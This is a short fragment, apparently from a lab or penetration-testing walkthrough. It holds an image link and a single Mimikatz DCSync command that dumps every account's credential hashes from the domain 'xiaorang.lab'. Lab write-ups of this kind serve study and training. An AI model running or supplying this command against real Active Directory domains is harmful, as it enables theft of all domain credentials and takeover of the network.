 kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit